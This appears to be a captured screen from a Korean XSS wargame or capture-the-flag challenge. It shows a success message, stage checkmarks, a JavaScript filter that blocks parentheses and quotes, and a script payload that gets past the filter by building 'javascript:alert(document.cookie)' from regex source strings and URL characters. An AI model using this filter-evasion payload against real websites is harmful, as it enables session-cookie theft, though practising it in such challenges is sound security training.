 축하합니다. 정답은 사과입니다.
Stage 1 ✔ ×2 Stage 2 ✔ Stage 3 ✔ ×2
function XSSFilter(data){
if(/[()"'`]/.test(data)){
return false;
}
return true;
}
<script>
location=/javascript:/.source + /alert/.source + [URL+0][0][12] + /document.cookie/.sou
rce + [URL+0][0][13];
</script>
Run